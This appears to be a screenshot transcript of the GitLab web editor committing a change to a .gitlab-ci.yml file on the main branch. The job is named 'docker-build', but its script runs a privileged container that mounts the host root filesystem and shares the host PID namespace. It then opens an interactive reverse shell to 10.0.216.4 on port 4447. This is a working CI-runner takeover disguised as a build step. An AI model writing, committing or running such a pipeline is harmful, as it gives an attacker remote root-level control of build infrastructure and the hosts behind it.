 Edit file
Write Preview changes
main .gitlab-ci.yml .gitlab-ci.yml Apply a template No wrap
1 docker-build:
2 image: docker:24.0.5
3 stage: build
4 tags:
5 - docker-build
6 script:
7 - docker run --rm -v /:/host/ --pid=host --privileged --name test2 php:apache /bin/bash -c '/bin/bash -i >& /dev/tcp/10.0.216.4/
4447 0>&1'
8 rules:
9 - if: $CI_COMMIT_BRANCH
10 exists:
11 - Dockerfile
12
Commit message Update .gitlab-ci.yml
Target Branch main
Commit changes Cancel